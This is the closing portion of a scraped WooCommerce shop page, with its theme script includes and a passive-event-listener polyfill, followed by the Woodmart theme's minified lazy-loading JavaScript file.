<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js
body_size: 947
content:
!function(a){woodmartThemeModule.$document.on("wdHiddenSidebarsInited",function(){woodmartThemeModule.lazyLoading()}),a.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default","frontend/element_ready/wd_product_categories.default","frontend/element_ready/wd_products_brands.default","frontend/element_ready/wd_blog.default","frontend/element_ready/wd_images_gallery.default","frontend/element_ready/wd_product_categories.default","frontend/element_ready/wd_slider.default","frontend/element_ready/wd_banner_carousel.default","frontend/element_ready/wd_banner.default","frontend/element_ready/wd_infobox_carousel.default","frontend/element_ready/wd_infobox.default","frontend/element_ready/wd_instagram.default","frontend/element_ready/wd_testimonials.default"],function(a,b){woodmartThemeModule.wdElementorAddAction(b,function(){woodmartThemeModule.lazyLoading()})}),woodmartThemeModule.lazyLoading=function(){function b(){f=f||setTimeout(function(){f=null,c()},100)}function c(){g.length&&requestAnimationFrame(function(){for(var a,b,c,f=parseInt(woodmart_settings.lazy_loading_offset),h=window.pageYOffset,i=h+window.innerHeight+f,j=0;j<g.length;)a=g[j].getBoundingClientRect(),b=h+a.top,c=b+a.height,h<c&&i>b&&!g[j].loaded?d(g[j],j):j++;e=g.length})}function d(a){function b(){requestAnimationFrame(function(){a.classList.add("wd-loaded");var b=jQuery(a).parents(".view-masonry .gallery-images, .grid-masonry, .masonry-container");b.length>0&&b.isotope("layout");var c=jQuery(a).parents(".categories-masonry");c.length>0&&c.packery()})}a.onload=b,null!==a.querySelector("img")&&(a.querySelector("img").onload=b,a.querySelector("img").src=a.dataset.woodSrc,a.querySelector("source").srcset=a.dataset.woodSrc,void 0!==a.dataset.srcset&&(a.querySelector("img").srcset=a.dataset.srcset)),a.src=a.dataset.woodSrc,void 0!==a.dataset.srcset&&(a.srcset=a.dataset.srcset),a.loaded=!0}if(window.addEventListener&&window.requestAnimationFrame&&document.getElementsByClassName){var e,f,g=document.getElementsByClassName("wd-lazy-load");if(woodmartThemeModule.$document.on("wood-images-loaded added_to_cart updated_checkout",function(){c()}),woodmartThemeModule.$body.on("click",".wd-header-mobile-nav > a, .wd-nav-opener, .wd-btn-show-cat",function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}),a(".wd-scroll-content").on("scroll",function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}),a(".wc-tabs > li").on("click",function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}),window.addEventListener("scroll",b,!1),window.addEventListener("resize",b,!1),MutationObserver){new MutationObserver(function(){g.length!==e&&c()}).observe(document.body,{subtree:!0,childList:!0,attributes:!0,characterData:!0})}c()}},a(document).ready(function(){woodmartThemeModule.lazyLoading()})}(jQuery);